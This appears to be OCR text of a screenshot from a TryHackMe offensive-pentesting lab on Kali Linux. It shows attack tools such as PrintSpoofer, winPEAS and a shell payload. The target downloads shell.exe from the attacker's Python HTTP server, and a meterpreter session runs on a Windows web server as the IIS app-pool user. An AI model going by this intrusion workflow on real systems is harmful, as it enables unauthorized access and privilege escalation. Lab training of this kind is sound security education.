 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:28 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x7
-rwxrwxrwx 1 kali kali 27136 Nov 4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali 73802 Nov 5 08:20 shell.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali 35107 Nov 4 09:33 winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x7
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.234.128 - - [05/Nov/2021 08:22:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.234.128 - - [05/Nov/2021 08:22:13] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x34
2016 1340 powershell.exe x86 0 IIS APPPOOL\Blog C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
2088 2832 powershell.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2116 2016 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
2308 1980 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
2376 2880 conhost.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\conhost.exe
2432 3048 Message.exe
2608 908 taskhostex.exe
2684 2676 explorer.exe
2832 2880 cmd.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\cmd.exe
2880 1788 cmd.exe x64 0 IIS APPPOOL\Blog C:\Windows\System32\cmd.exe
2984 2648 ServerManager.exe
3036 1680 findstr.exe x86 0 IIS APPPOOL\Blog C:\Windows\SysWOW64\findstr.exe
3048 1312 WScheduler.exe
meterpreter > cd C:\\PROGRA~2\\SYSTEM~1
meterpreter > dir
Listing: C:\PROGRA~2\SYSTEM~1
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2019-08-04 07:36:53 -0400 Events
100666/rw-rw-rw- 60 fil 2019-08-04 07:36:42 -0400 Forum.url
100666/rw-rw-rw- 9813 fil 2019-08-04 07:36:42 -0400 License.txt
100666/rw-rw-rw- 1496 fil 2019-08-04 07:37:02 -0400 LogFile.txt
100666/rw-rw-rw- 3760 fil 2019-08-04 07:36:53 -0400 LogfileAdvanced.txt
100777/rwxrwxrwx 536992 fil 2019-08-04 07:36:42 -0400 Message.exe
100777/rwxrwxrwx 445344 fil 2019-08-04 07:36:42 -0400 PlaySound.exe
100777/rwxrwxrwx 27040 fil 2019-08-04 07:36:42 -0400 PlayWAV.exe
100666/rw-rw-rw- 149 fil 2019-08-04 07:36:53 -0400 Preferences.ini
100777/rwxrwxrwx 485792 fil 2019-08-04 07:36:42 -0400 Privilege.exe
100666/rw-rw-rw- 10100 fil 2019-08-04 07:36:42 -0400 ReadMe.txt
100777/rwxrwxrwx 112544 fil 2019-08-04 07:36:42 -0400 RunNow.exe
100777/rwxrwxrwx 235936 fil 2019-08-04 07:36:42 -0400 SSAdmin.exe